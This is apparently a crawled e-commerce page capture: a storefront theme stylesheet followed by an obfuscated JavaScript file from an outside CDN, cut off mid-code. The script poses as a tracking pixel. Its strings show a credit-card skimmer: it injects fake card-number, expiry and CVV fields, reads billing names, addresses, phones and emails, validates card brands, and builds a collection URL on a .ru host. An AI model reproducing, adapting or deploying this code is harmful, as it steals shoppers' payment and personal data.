@media only screen and (max-width: 760px){
#header .journal-logo{
height:px !important;
}
}

.center-header body.is-sticky .header-assets.top-bar{
background-color:rgb(0, 0, 0);
}




  @media only screen and (min-width: 760px){
  .super-menu>li:hover .mega-menu,
  .super-menu>li:hover > ul{
  display:block !important;
  }
  }


@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .journal-header-center .journal-menu{
height:auto;
}
.mobile-menu-on-tablet .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

  @media only screen and (max-width: 760px){
  .mega-menu-categories .mega-menu-item ul,
  .mega-menu-categories .mega-menu-item.menu-image-left ul{
  width:100%;
  }
  .mega-menu-categories .mega-menu-item img {
  display: none !important;
  }
  }









#tabs{
top:1px;
}

.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
line-height:25px;
}

.journal-header-center #cart .heading i{
height:38px;
}

.journal-desktop .menu-floated .float-left{
border-right-style:none;
}

.column.products > h3{
margin-bottom:6px;
}
.column.products{
padding-bottom:6px;
}

.side-column .journal-gallery .box-heading{
margin-bottom:0px;
}

.side-column .box-category > ul li ul li a{
padding-left: 17px;
}
.side-column .box-category > ul li ul li ul li a{
padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li a{
padding-left: 31px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
padding-left: 38px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
padding-left: 45px;
}

@media only screen and (max-width: 1295px) {
.breadcrumb{
padding-left:10px;
}
.super-menu > li:first-of-type{
border-left-width:0;
}
.super-menu > li:last-of-type{
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:first-of-type{
border-left-width:1px;
border-right-width:0;
}
html[dir="rtl"] .super-menu > li:last-of-type{
border-left-width:0;
}
html[dir="rtl"] .super-menu.menu-floated > li:first-of-type
border-right-width:0;
}
}

.super-menu.menu-floated{
border-right-width:1px;
border-left-width:1px;
border-color:rgb(255, 255, 255);
border-style:none;
}




.custom-sections .box-heading.box-sections{
border-left-style:solid;
}

.journal-carousel:not(.journal-gallery) .box-content .swiper-container{
padding: px;
margin: -px;
}

.journal-carousel.arrows-top .swiper-button-prev,
.journal-carousel.arrows-top .swiper-button-next{
margin-top:px;
}

.side-column .journal-carousel.arrows-top .swiper-button-prev,
.side-column .journal-carousel.arrows-top .swiper-button-next,
.related-products.journal-carousel.arrows-top .swiper-button-prev,
.related-products.journal-carousel.arrows-top .swiper-button-next{
margin-top:0;
}

  div#footer{
  margin-top:20px;
  }


.extended-container + .boxed-footer #footer{
margin-top:0px;
}






.side-column .journal-carousel .box-content .swiper-container{
padding:0;
margin:0;
}
html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel.arrows-top .swiper-button-prev{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-next{
right:auto;
left:px;
}

html[dir="rtl"] .journal-carousel:not(.arrows-top) .swiper-button-prev{
left:auto;
right:px;
}





  html[dir="rtl"] footer .column-menu-wrap > ul li{
  text-align:right;
  }



  html[dir="rtl"] footer .column>h3{
  text-align:right;
  }






.posts.blog-list-view .post-item-details{
width: 70%;
}

.side-column .box.cms-blocks .box-heading{
margin-bottom:1px;
}

@media only screen and (min-width: 1295px) {
.safari5 #footer,
.safari5.boxed-header header{
width: 1280px;
}
.tp-banner{
height:100% !important;
}
}


@media only screen and (max-width: 1295px) {

.tp-banner-container{
height:auto !important;
}

.side-column .oc-module .product-details {
max-width: 130px;
}
.checkout-page #content {
padding-left: 20px;
padding-right: 20px;
}
}

@media only screen and (max-width: 760px){
.product-grid-item .has-countdown + .product-details .rating{
top:-50px;
}
.product-grid-item .image.has-countdown .wishlist,
.product-grid-item .image.has-countdown .compare{
margin-bottom:42px;
}
}

  .product-grid-item:hover .countdown,
  .product-list-item:hover .countdown {
  opacity: 1;
  visibility: visible;
  }
  .product-grid-item:hover .has-countdown + .product-details .rating{
  top:-70px;
  }
  .product-grid-item:hover .image.has-countdown .wishlist,
  .product-grid-item:hover .image.has-countdown .compare{
  margin-bottom:42px;
  }


    





.option li.hint--top:before{
border-top-color:;
}


  @media only screen and (max-width: 470px) {
  .phone-sticky-cart.menu-cart-off .journal-menu .mobile-trigger{
  width:100%;
  }
  header .journal-menu .mobile-trigger {
  width: 50%;
  margin-top: -40px;
  z-index: 3;
  background-color:transparent;
  }
  .journal-cart{
  z-index:2;
  background-color:rgb(234, 35, 73)
  }
  }

.phone-sticky-cart.phone-sticky-menu:not(.menu-cart-off) .journal-menu{
z-index:1;
}

  @media only screen and (max-width: 470px){
  div.mobile-trigger, .mobile-menu-on-tablet div.mobile-trigger{
  color:rgb(51, 55, 69);
  }
  div.mobile-trigger:before, .mobile-menu-on-tablet div.mobile-trigger:before{
  color:rgb(51, 55, 69);
  }
  }

.journal-header-center #header .menu-dropdown::before{
border-bottom-color:
}

.header-notice > div{
max-width:1280px;
}

@media only screen and (max-width:1295px){
.header-notice > div{
padding-left:15px;
padding-right: 15px;
}
.header-notice.floated-icon > div{
padding-bottom:10px;
}
button.close-notice {
right: 8px;
}
html[dir="rtl"] button.close-notice {
right: auto;
left: 8px;
}
}













  footer{
  box-shadow: none;
  }


  .journal-top-header{
  box-shadow:none;
  }


/* Content Margin */

@media only screen and (min-width: 760px){
#column-left + #content {
margin-left: 220px;
}
#column-right + #content {
margin-right: 220px;
}

#column-left + #column-right + #content{
margin-left: 220px;
margin-right: 220px;
}
}

/* Tablet Column Width + Content Margin */

@media only screen and (min-width:760px) and (max-width:980px) {
#column-left {
width: 200px;
}
#column-right{
width: 200px;
}
#column-left + #content {
margin-left: 200px;
}
#column-right + #content {
margin-right: 200px;
}
#column-left + #column-right + #content{
margin-left: 200px;
margin-right: 200px;
}
}

/* Extended Layout Margins */

@media only screen and (min-width:760px) and (max-width: 1295px) {
.skin-16 .journal-header-center .journal-search {
padding-left: 30px;
}
.extended-layout #column-left{
padding-left:20px;
}
.extended-layout #column-right{
padding-right:20px;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content{
padding-left:20px;
padding-right:20px;
}
html[dir="rtl"].extended-layout #column-left{
padding-right:20px!important;
}
html[dir="rtl"].extended-layout #column-right{
padding-left:20px !important;
}
html[dir="rtl"].extended-layout #column-left + #content {
margin-right: 220px;
margin-left: 0;

}
html[dir="rtl"].extended-layout #column-right + #content {
margin-right: 0;
}
}

.mega-menu .mega-menu-column .menu-cms-block{
margin-bottom:15px;
}

.fly-drop-down ul li{
min-height:42px;
}

@media only screen and (max-width: 760px){
.product-grid-item .rating{
margin-left:px;
}
.product-grid-item .rating{
top:px;
}
}

/* RTL Columns */


  html[dir="rtl"] .flyout-left .fly-mega-menu,
  html[dir="rtl"] .flyout-left .fly-drop-down > ul {
  left: auto;
  right: 100%;
  }
  html[dir="rtl"] .flyout-right .fly-mega-menu,
  html[dir="rtl"] .flyout-right .fly-drop-down > ul {
  left: 100% !important;
  right: auto;
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 5px;
  right: auto;
  transform: scale(-1);
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: auto;
  right: 8px;
  transform: scale(1);
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a {
  padding: 7px 12px 7px 25px;
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 25px 7px 12px;
  text-align:left;
  }


  html[dir="rtl"] #column-left {
  float: right;
  }
  html[dir="rtl"] #column-right {
  float: left;
  }


  @media only screen and (min-width: 760px){

  html[dir="rtl"] #column-left {
  padding: 20px 20px 20px 0;
  }
  html[dir="rtl"] #column-right {
  padding: 20px 0 20px 20px;
  }

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right: 0;
  }

  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  }

  @media only screen and (min-width : 760px) and (max-width: 980px) {

  html[dir="rtl"] #column-left + #content {
  margin-right: 200px;
  margin-left:0;
  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 200px;
  margin-right:0;
  }
  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 200px;
  margin-left: 200px;
  }

  html[dir="rtl"].extended-layout #column-left + #content {
  margin-right: 200px;
  margin-left: 0;

  }
  }

  @media only screen and (min-width: 1295px) {
  html[dir="rtl"].extended-layout #column-left{
  padding-right:0;
  }
  html[dir="rtl"].extended-layout #column-right{
  padding-left:0;
  }
  html[dir="rtl"].extended-layout #column-right + #content {
  padding-left: 20px;
  padding-right: 0;
  }
  html[dir="rtl"].extended-layout #column-left + #content {
  padding-right: 20px;
  padding-left: 0;
  }
  }



.refine-images::before,
#refine-images::before,
.category-list::before{
content:"";
margin-right:10px;
}
  .refine-images::before,
  #refine-images::before,
  .category-list::before{
  display:none;
  }
.refine-image {
padding-right: 10px;
margin-bottom: 10px;
}
.refine-images {
margin-right: -10px;
margin-bottom: 5px;;
}

.product-grid-item {
margin-bottom: 10px;
}
.product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 10px;
}
.ias-button,
.ias-loader,
.ias-noneleft{
margin-top: 10px;
}
.product-grid, #content .box-product{
margin-right: -10px;
}

/* Mobile Product Spacing */

@media only screen and (max-width: 760px){
#cart .heading i::before{
color:;
}
#cart .heading i{
background-color:;
}
div#container,
.home-page div#container {
margin-top: 0;
margin-bottom: 0;
box-shadow:none;
}
.product-grid-item:not(.swiper-slide) {
margin-bottom: 20px;
}
.product-grid-item:not(.swiper-slide) .product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 20px;
}
.product-grid, #content .box-product{
margin-right: -20px;
}
}

.button:active{
box-shadow:;
}

#column-left .oc-module .product-details{
max-width:145px;
}

#column-right .oc-module .product-details{
max-width:145px;
}




/* Custom CSS */
.flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div > h3 {
    margin-right: 0 !important;
}

.journal-carousel.arrows-top .swiper-button-next::before {
    font-size: 14px;
}

.journal-carousel.arrows-top .swiper-button-prev::before {
    font-size: 14px;
}
.product-grid-item .quickview-button {
    margin-left: 0px;
    margin-top: 0px;
}
.oc2 .input-group .form-control {
    width: 60px;
}
#refine-images {
    display: none !important;
}
.journal-checkout .right .checkout-content {
    margin-bottom: 0px !important;
}
.payment-bank_transfer b {
    display: none !important;
}
#wk_question .well{
  padding:0px;
}
#wk_question .well .btn-group .btn{
  padding: 6px 8px;
}
.btn .fa-expand{
  font-size: 19px;
}
.amazonlink_l a img,.amazonlink_m a img,.amazonlink_s a img{
  border-radius: 5px;width: 100%;
}
.tags a:last-child{
display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://cdn-complete.com/us2.js
body_size: 45796
content:
'use strict';(function(_0x3c64d0,_0x2827b5){function _0x4c8ff5(_0x33f363,_0x4dd44e,_0x35da61,_0x487db8){return _0x5e46(_0x4dd44e-0x118,_0x33f363);}function _0x2295dc(_0x62b19c,_0x476191,_0x143eae,_0x5c58b1){return _0x5e46(_0x5c58b1-0x120,_0x476191);}const _0x4db5a6=_0x3c64d0();while(!![]){try{const _0x528cbe=parseInt(_0x4c8ff5(0x4cc,0x5a1,0x434,0x74e))/(0x1*0x2153+0x172a+-0x387c)+-parseInt(_0x2295dc(0x278,0x3b1,0x42f,0x3ed))/(-0x13ed*-0x1+0x966+-0x1d51)+parseInt(_0x4c8ff5(0x47b,0x577,0x4dc,0x6fa))/(-0xb42*-0x1+0x1ecb+0x2*-0x1505)+-parseInt(_0x2295dc(0x5fb,0x49e,0x63c,0x4a5))/(-0xd99+0x2594+0x5*-0x4cb)+-parseInt(_0x2295dc(0x57f,0x6af,0x693,0x617))/(0x13c3*0x1+0x1c44+-0x3002)*(parseInt(_0x2295dc(0x329,0x503,0x606,0x49d))/(-0x1*0x1763+0x186a+0x1*-0x101))+parseInt(_0x4c8ff5(0x432,0x435,0x5c2,0x397))/(0x265*-0x4+0x11af*0x2+-0x19c3)*(parseInt(_0x4c8ff5(0x3b5,0x390,0x508,0x2a3))/(0x261*-0xc+0x6a7*-0x2+0x29e2))+parseInt(_0x2295dc(0x526,0x3fb,0x454,0x424))/(-0x3*0xcfb+-0x15f3+0x3ced)*(-parseInt(_0x2295dc(0x713,0x70d,0x4ae,0x579))/(-0x1c88+-0x2360+0x3ff2));if(_0x528cbe===_0x2827b5)break;else _0x4db5a6['push'](_0x4db5a6['shift']());}catch(_0x4e71a8){_0x4db5a6['push'](_0x4db5a6['shift']());}}}(_0x1abf,-0x14*-0xceed+-0x3da54+-0x8245*0x5));function _0x1abf(){const _0x32f584=['\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','VT93IpSE_0','t-shadow:\x20','last','ERR','EhgQC','ing:\x205px;\x0a','incomplete','\x20expiratio','prwkM','TwoLI','px;\x0a\x20\x20\x20\x20pa','View','pCkZd','ght:\x20400;\x0a','wide','cllQY','text/css','muoUW','search','RVVsw','Svdyy','oUlOI','xGDjV','nt-variant','SonOX','p-action-w','iMcNd','TkJtg','ncAcW','YvlWr','GrxNX','fBMIF','KkrNb','kqWUl','xEtAZ','BwHdw','FIjbj','te=\x22off\x22\x20s','px;\x20font-s','xxxx\x20xxxx\x20','4,4913,491','IYhtQ','cKEUb','DqXVn','OhFNR','atob','wMIaD','ic.php/?','umber\x20is\x20i','tQPBh','lSatT','lzAmw','mHdBJ','ById','charAt','.payment_b','PUlSa','-bottom:\x208','\x20direction','HkEqR','rtant;\x22>','3IpSE\x22]\x20{\x0a','zNNTR','jJzUD','rCKGJ','PeRlR','al;\x0a\x20\x20\x20\x20fo','info','jndTB','display','setItem','TEncT','^[0-9]{13,','syRSa','d\x20Number','DlDZW','EAGUK','yvrZm','vzcXO','xxxx\x20xxxxx','oTXCl','GbaYY','vdJnp','UHmqE','diners','VsuTb','UXyIn','autocomple','txWBb','\x20\x20\x20\x20\x20\x20\x20\x20bo','none','vQLDw','DWayf','\x20\x20\x20\x20\x20[data','zvwLH','NEqji','GkAKx','zxDjm','coeJe','SxHBK','cEWhF',':\x20pointer\x20','class','r-box;\x0a\x20\x20\x20','yQYwN','scrollInto','xqfzN','nuYOf','InIuo','UUfkC','remove','nction()\x20','dJRok','TtsTb','UpnRf','length=\x2219','ures:\x20norm','471200CidfFG','XnXiV','OVVnN','LujEO','QhCOP','ine-height','1530084XZTvqB','focusVisib','billing_em','.\x20Please,\x20','XJRri','MbQuk','HFYxO','\x22off\x22\x20type','wjnyU','liwnR','yarkp','BTzEs','305','complete.','btn-add-wp','DTfBv','AiAvG','%;\x0a\x20\x20\x20\x20fon','oKpBT','ilGDh','b(89,\x2089,\x20','x;\x0a\x20\x20\x20\x20tex','\x20\x20\x20\x20\x20\x20padd','84%','rd-gateway','RYnpy','qTHMt','mwMyH','visa','QUcmH','ctor(\x22retu','QUQFl','try\x20again.','roaCa','XgDWZ','ant:\x20norma','eYtNT','mportant;\x22','href','CfxsF','a-name=\x22VT','dding:\x200\x20!','263015oCKRKI','BfinL','Baebi','sHavu','\x22MM\x20/\x20YY\x22\x20','Fmkpm','Mastercard','VQUnU','YVact','eosTe','mber\x20provi','MKfBR','0.25rem;\x0a\x20','#place_ord','torAll','sRZXx','zrgWY','JrCXZ','yHjZB','div','rn\x20this\x22)(','src','vREMG','lKZDo','margin:\x2010','fjtkv','Visa','kozsX','CARgd','VyRGO','TLlmV','cYmqI','ight:\x208px;','gba(0,\x200,\x20','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','-family:\x20s','xFuhm','zxdFC','=\x22tel\x22\x20pla','amex','#payment_m','lUQDK','kXHup','first','lCwoK','formacvv','ZWbDs','ovCls','stcode','UvHmp','SMLLt','TDuQC','jzufu','iYoJp','cjWLR','kHGXp','e:\x20auto;\x0a\x20','uTkyj','IAFxz','text\x22\x20data','GVHIO','Tpwzn','19}$','disconnect','yecVC','table','bIMyL','ilhzi','jsQrA','OZtoo','VisaElectr','Przsk','XkwVu','SgINH','HesXB','tBtcO','scxYI','Credit\x20Car','xhAFv','eNYto','then','sNNMd','QIQWJJnh1C','createElem','KXqjn','tpLcG','aBDzp','QLhNh','-numeric:\x20','WwYZp','exp','toLowerCas','TNOlz','QEMdT','ujSjD','=\x22CVV\x22\x20id=','HPgji','WPwAA','#wc-ppcp-c','QfOEZ','-action-wp','observe','FezPL','important;','d\x20#909697;','Hzukp','p\x20{\x20cursor','formwrap','SisFx','gAcaY','67415UllyjR','iWMFm','Discover','__proto__','gth=\x227\x22\x20pl','93IpSE\x22]::','guGFP','\x20/\x20','ght:\x20norma','14,16','vDgPi','\x20\x20\x20\x20\x20heigh','\x20padding-r','bobhB','95%','ePLWQ','0,\x200.18);\x0a','6759,6761,','ocomplete=','ail','span','iVdpB','prototype','billing_ci','\x20\x20\x20margin:','x\x20!importa','billing_co','billing_fi','4,55','kwlGI','6304,6706,','nappropria','getElement','110,6333,6','feskR','RBuYQ','input','ilCqv','YvRtJ','UZfOB','OYjHT','XlBog','querySelec','bOszZeTKDS','wQafn','body','IorAe','ss=\x22input-','gfURg','#card','jLHEl','dWkXx','dvskQ','j38y712','https://s7','margin','01\x20/\x20','desktop','-name=\x22VT9','JGliE','st-asian:\x20','OHzba','\x20security\x20','oKNil','\x0a\x20\x20\x20\x20borde','right','BlTtg','izvfd','appendChil','pmHqd','ackground:','SvBsF','userAgent','of\x20digits.','Expiry\x20(MM','dkbGF','dRtEJ','return\x20(fu','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','PpXRS','XbvkE','dress_1','font-size:','6334,6767','-webkit-ta','zVlyA','ckground-c','gFTfp','DQBEg','WdExL','\x20color:\x20rg','bind','click','OetIL','wUOQp','ariant-cap','console','target','\x2020.7px;\x0a\x20','WnHPv','n\x20year\x20is\x20','odxaD','NfUDi','iwMDR','warn','\x20\x20\x20\x20\x20\x20[dat','ceholder=\x22','Maestro','#card_imag','huStL','VNepp','flex','WHAyJ','style','aPPjN','FyiGJ','ize:\x2020.7p','XKPcl','OCHkw','\x20credit\x20ca','#formwrap','qGlDy','lex;\x0a\x20\x20\x20\x20\x20','d=\x22rHNwyKD','QduMb','xAyND','JEoYu','BROJz','addEventLi','LaserCard','l;\x0a\x20\x20\x20\x20opa','te\x20number\x20','button\x20alt','VBxpm','boeff','CsfyL','\x22width:\x2050','NZRjH','ans-serif\x20','25rem\x20soli','\x20\x20\x20padding','GPqhU','rd\x20number.','untry','Xqnxa','wBiJs','ter\x20valid\x20','OqHcA','iant-ligat','sowpP','subtree','xZFuW','fwQAe','HOmiy','Medco','\x201em\x20!impo','label','LMhbe','vCOcd','Switch','mqhsu','qJOKs','hULHW','OGbNa','placeholde','ent','6011,622,6','rst_name','LWvlF','HUMPV','arMQO','CVV\x20*','al,\x20sans-s','ZFTVB','format','wmRLv','VSybO','2,303,304,','16,18,19','\x0a\x20\x20\x20\x20font-','gIGVQ','OwJrq','.button',',\x2089);\x0a\x20\x20\x20','ncomplete.','BoKBf','Iufou','#j38y712','prefixes','Card\x20numbe','phone','zlPDn','ethod_ppcp','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','ff\x22\x20style=','bWXMc','XoDVt','cvv','replace','xkqRO','BozcB','HAIcI','13.8px','MneoV','IIxTS','UcjPm','GkSbq','CzCNq','toaKv','CtDqb','slCDc','5spSXI2xFG','VmAjq','test','r\x20has\x20an\x20i','\x20appearanc','сvc','QCWDk','in\x20the\x20pas','XGXQl','Diners\x20Clu','6762,6763','1249208eTWlCD','UMhKF','value','log','ZupQi','jcb','wPUad','\x20\x20\x20\x20\x20\x20\x20\x20ma','nWwJm','rder:\x200.06','-gateway-c','BTMqz','CcbBU','jZmnW','hrPej','ng-top:\x208p','h9\x22\x20maxlen','gFhVc','qAwhf','SHXIH','oxJTv','YMAFQ','nt;\x22>','RqHAz','LKhWL','n\x20date\x20is\x20','FVfhH','d\x20*','wappT','janEZ','vlWrC','color','oEpBd','MlNEB','3.t.justns','100%','\x20font-vari','2014,2149','MasterCard','34,37','FVhJi','ortant;\x0a\x20\x20','HsuFs','FSUcY','tor','cKoyH','s:\x20normal;','90%','code','RmdoY','vqaci','EelXM','JzxJv','ppDxv','\x20!importan','ElMnX','nhXrB','\x20\x20\x20font-st','xlYke','BCQiW','jbGHe','tfzKf','success','wpixel','TThfO','rscMb','rLEbK','KMrSy','VPTPS','length','qEpTi','qBNlQ','pIWkt','rlAjK','4903,4905,','MWAZX','waoXN','\x20#CFD7E0\x20!','gCkJO','gLfzN','xZdky','formats','CHMhD','fVMWP','=\x224\x22\x20autoc','478408atBHEy','DinersClub','njJCh','Uadtl','width','rgb(89,\x2089','gXXpN','MiDTT','VruSs','nXzac','Gfdpf','qJVGj','fouVy','laceholder','valid_leng','JvMQE','nt;\x20font-f','irish=','<input\x20cla','.form-row-','\x20\x20\x20\x20\x20\x20\x20\x20\x20l','parentNode','QHmuY','QGGPB','mastercard','ly:\x20\x22Open\x20','MnbYL','IFors','dMexx','\x22bjRIGoT8\x22','1|0|3|4|5|','!important','zyiFU','ueyKs','bNuWi','XNWzp','uoseF','card','vIoSm','nkQcN','bzlWX','PCUiN','qNqmW','13,16','ate','uTFTX','cgFxI','SCsnW','red','10px\x203px','t;\x0a\x20\x20\x20\x20\x20\x20\x20','code\x20is\x20in','qlXMK','constructo','GNAqV','18nlSgfb','ZXFEI','DGYGf','89);\x0a\x20\x20\x20\x20\x20','rLXXY','fFJBb','IwXFr','billing_st','bvsYm','ant;\x20}\x0a\x20\x20\x20','XaTNU','iflWN','TbPRD','CBhqk','Vetye','redit-card','FERsI','dwbih','qtEin','APXlj','xIpUB','PME2M3kYHT','acuER','NIOHu','LVGBS','21toVaXQ','nuDcK','split','JCB','AUEWk','checked','apply','exception','Credit\x20car','aGQNs','pProg','\x2010px\x203px;','4026,41750','BS9Dw4tY87','pattern','error','QGnks','ECIdg','wZJJV','\x20\x20\x20\x20\x20\x20font','ObXLU','The\x20card\x27s','\x20font-fami','dzdCa','#payment','t-style:\x20n','\x20\x20font-var','owqYJ','pe=\x22tel\x22\x20p','setAttribu','WUNNm','gGaYa','oDnko','dding-left','r\x20{\x20color:','font-size','hrVch','fFHYy','ing:\x20borde','uHgoQ','<input\x20dat','\x20\x20font-wei','LJhQF','cpmKK','QXkhf','3IpSE\x22\x20aut','ychOG','rHNwyKDh9','aceholder=','innerHTML','eltIJ','16,17,18,1','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','AzLCg','YkFjx','expiry','blur','tRFcd','TGHVn','sparent\x20!i','.7px\x20!impo',':\x20normal;\x0a','obEoy','300,301,30','dztAW','QfVVb','Uhseu','FnPBF','PtkUW','billing_la','iMvPo','12,13,14,1','zsnGZ','GDrft','mportant;\x0a','HuAht','pe=\x22tel\x22\x20i','#сvc','.ru/analyt','AQoha','zQooZ','pMzJO','XHPij','4,65','rgin:\x200\x20!i','rder:\x20none','PlESZ','Sans\x22,\x20Ari','tKUwE','#exp','MPBsh','51,52,53,5','-spacing:\x20','float','erif;\x0a\x20\x20\x20\x20','itIgj','72iANpod','YvlOR','ACKGP','zAXTq','EFsnY','umber\x20is\x20n','LFlVL','inrRn','424164pJVyLZ','getItem','93IpSE\x22\x20ty','-credit-ca','focus','stats','Kyxay','ot\x20a\x20valid','alternates','_stqixel','stener','XKuhk','NUzrn','\x20maxlength','gm4QL\x22\x20max','match','cWdrA','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','ZHZwW','uZxRl','trace','JVxfc','data-name','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','/YY)*','bQiZX','rWGlp','xtsXx','beIgS','zuBjk','Cuxvt','RqZQz','GJUiJ','GeQXo','15px\x200px','xnONv','xxxx\x20xxxx','cbeou','\x20\x20\x20box-siz','XXepO','checkdigit','rd\x20type.','setPropert','fnItM','pKHpn','\x20display:\x20','et\x20!import','t:\x201.2em\x20!','564182,633','zlicM','GTheG','gAHMh','ZLYDB','7|2|6','xpress','PKYJR','36,38,54,5','oJwZp','AmEx','zzMhl','nIjgH','toString','billing_ad','cCuOr','stringify','childList','textConten','HziSb','fXBKu','#formaexp','xx\x20xxxx','eLagG','important','ded.','American\x20E','pnBKg','CgxkT','BDOyh','XncMS','type','billing_po','name','formaexp','FBjUD','st_name','oKwzb','XwQdm','r\x22\x20id=\x22vZU','The\x20card\x20n','kclw0jFr5K','UaYrx','\x20\x20\x20\x20letter','#btn-add-w','RqNwf'];_0x1abf=function(){return _0x32f584;};return _0x1abf();}var formInterval;window[_0xd7735d(0x133,0x1b4,0x106,0x249)]=window[_0x130cbb(0x695,0x5b0,0x692,0x569)]||{};function _0x130cbb(_0x276dd6,_0x4af3b7,_0x5270d8,_0xc9df34){return _0x5e46(_0x5270d8-0x3db,_0x4af3b7);}window[_0xd7735d(0x16e,0x83,0x1dd,0x230)]=window['_stqixel']||[];function _0x5e46(_0x5073f9,_0x38f291){const _0x55a3ef=_0x1abf();return _0x5e46=function(_0x1abfe2,_0x5e46ab){_0x1abfe2=_0x1abfe2-(-0x161*-0xc+0x212d+-0x2fe6);let _0x49feb9=_0x55a3ef[_0x1abfe2];return _0x49feb9;},_0x5e46(_0x5073f9,_0x38f291);}function _0xd7735d(_0x52a546,_0x235b47,_0x3c8922,_0x559028){return _0x5e46(_0x3c8922- -0x1b1,_0x235b47);}window['wpixel'][_0xd7735d(0x35b,0x2e4,0x1d9,0x120)]=(function(){const _0x41080e={'Gfdpf':function(_0x1b8268,_0x5f40fa){return _0x1b8268(_0x5f40fa);},'YKDGV':function(_0x5b0f82,_0x3f4182){return _0x5b0f82+_0x3f4182;},'qAwhf':_0x2c2ac0(0x2bc,0x2dc,0x3c2,0x432)+_0x1cae0f(0x77,-0xd2,-0x3b,0xbd),'zlPDn':'{}.constru'+_0x2c2ac0(0x5b7,0x51d,0x658,0x4b9)+_0x2c2ac0(0x6fe,0x76c,0x678,0x68b)+'\x20)','yHjZB':function(_0x43d1fe){return _0x43d1fe();},'YkFjx':_0x1cae0f(-0x14c,-0x1b9,-0x255,-0xeb),'QfVVb':'payment','FVhJi':_0x1cae0f(0x69,0x25e,0x129,0x194),'RQSXs':_0x2c2ac0(0x772,0x769,0x65b,0x666),'IorAe':function(_0xe45aa7,_0x2f0c8c){return _0xe45aa7!==_0x2f0c8c;},'tBtcO':_0x1cae0f(0x1b1,0x17,0x157,0x13f),'MPBsh':function(_0x340237,_0x1453c1){return _0x340237===_0x1453c1;},'oKNil':_0x2c2ac0(0x4dd,0x6c9,0x53c,0x476),'GbaYY':'(((.+)+)+)'+'+$','QUcmH':_0x2c2ac0(0x5d2,0x6b5,0x50d,0x42c)+_0x2c2ac0(0x3b9,0x2d1,0x3b3,0x448)+_0x2c2ac0(0x3f1,0x659,0x4db,0x37c)+_0x2c2ac0(0x4c9,0x7be,0x647,0x748),'gAcaY':_0x2c2ac0(0x314,0x429,0x472,0x55b),'cgFxI':function(_0x1a43a7,_0x1e11ec){return _0x1a43a7===_0x1e11ec;},'Tpwzn':_0x2c2ac0(0x60b,0x579,0x60a,0x4f5),'ZHZwW':function(_0x57cffc,_0x56feb6){return _0x57cffc(_0x56feb6);},'Kyxay':function(_0x5739bf,_0x5d6d8f){return _0x5739bf+_0x5d6d8f;},'xqfzN':function(_0x1811ca){return _0x1811ca();},'zVlyA':function(_0x5e2730,_0x15b4cb){return _0x5e2730===_0x15b4cb;},'iflWN':'log','mHdBJ':_0x1cae0f(-0xa9,-0x30c,-0x1a0,-0x194),'bNuWi':_0x2c2ac0(0x650,0x61c,0x602,0x661),'vCOcd':_0x2c2ac0(0x56b,0x57b,0x4ff,0x687),'bezSh':_0x2c2ac0(0x597,0x6d8,0x6a5,0x6e6),'bzlWX':_0x2c2ac0(0x6b6,0x4c1,0x574,0x3ef),'dvskQ':function(_0x239bbc,_0x364ccf){return _0x239bbc<_0x364ccf;},'mwMyH':'aOHpp','zzMhl':function(_0x49f854,_0xbd3da6){return _0x49f854(_0xbd3da6);},'iVdpB':function(_0x5bd1c4,_0x16ae20){return _0x5bd1c4==_0x16ae20;},'xZdky':_0x2c2ac0(0x372,0x343,0x491,0x5ec),'hGZJo':function(_0x55d79d,_0x471844){return _0x55d79d!=_0x471844;},'zxdFC':function(_0x52e540,_0x479a42,_0x124946){return _0x52e540(_0x479a42,_0x124946);},'lCwoK':'The\x20card\x20n'+_0x2c2ac0(0x3d2,0x3f4,0x55d,0x3ce)+'ot\x20a\x20valid'+_0x2c2ac0(0x4bf,0x354,0x3ec,0x3fd)+_0x2c2ac0(0x50a,0x26b,0x403,0x30b),'QduMb':_0x1cae0f(0x40,-0x21d,-0xc9,-0xa4),'RqNwf':_0x1cae0f(-0xd,0x164,-0x1f,0x37),'BTMqz':_0x2c2ac0(0x636,0x5df,0x66d,0x7f0),'lSrMo':function(_0x44ab14,_0x3017f9){return _0x44ab14(_0x3017f9);},'txWBb':function(_0x5f0813,_0x472a5d){return _0x5f0813==_0x472a5d;},'dMexx':function(_0x419a63,_0x46d0d4){return _0x419a63<=_0x46d0d4;},'ilhzi':_0x1cae0f(-0x78,0x24,-0x9f,-0x165),'XgDWZ':function(_0x3196af,_0x1f53eb){return _0x3196af===_0x1f53eb;},'YVeWF':'Pbrjn','PUlSa':function(_0x2627f1,_0x331a83){return 